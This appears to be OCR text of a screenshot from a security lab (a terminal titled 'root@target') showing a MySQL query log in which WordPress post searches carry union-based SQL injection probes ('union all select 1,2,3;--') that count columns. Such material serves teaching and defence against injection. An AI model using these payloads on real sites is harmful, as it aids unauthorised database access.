 Applications Places Terminal Sat 08:08 1
aetherlab.net
root@target: ~
File Edit View Search Terminal Tabs Help
root@target: ~ × sql.txt + (~) - VIM ×
2004 Init DB wpdb
2004 Query SELECT option_name, option_value FROM wp_options WHERE autoload = 'yes'
2004 Query SELECT post_title, post_excerpt, post_content FROM wp_posts WHERE 1=1 AND wp_posts.post_title LIKE '%solo%'
union%'
2004 Quit
170204 1:09:05 2005 Connect root@localhost on
2005 Query SET NAMES utf8mb4
2005 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_unicode_ci'
2005 Query SELECT @@SESSION.sql_mode
2005 Init DB wpdb
2005 Query SELECT option_name, option_value FROM wp_options WHERE autoload = 'yes'
2005 Query SELECT post_title, post_excerpt, post_content FROM wp_posts WHERE 1=1 AND wp_posts.post_title LIKE '%solo%'
union all select 1;-- %'
2005 Quit
170204 1:09:53 2006 Connect root@localhost on
2006 Query SET NAMES utf8mb4
2006 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_unicode_ci'
2006 Query SELECT @@SESSION.sql_mode
2006 Init DB wpdb
2006 Query SELECT option_name, option_value FROM wp_options WHERE autoload = 'yes'
2006 Query SELECT post_title, post_excerpt, post_content FROM wp_posts WHERE 1=1 AND wp_posts.post_title LIKE '%solo%'
union all select 1,2;-- %'
2006 Quit
170204 1:09:57 2007 Connect root@localhost on
2007 Query SET NAMES utf8mb4
2007 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_unicode_ci'
2007 Query SELECT @@SESSION.sql_mode
2007 Init DB wpdb
2007 Query SELECT option_name, option_value FROM wp_options WHERE autoload = 'yes'
2007 Query SELECT post_title, post_excerpt, post_content FROM wp_posts WHERE 1=1 AND wp_posts.post_title LIKE '%solo%'
union all select 1,2,3;-- %'
2007 Quit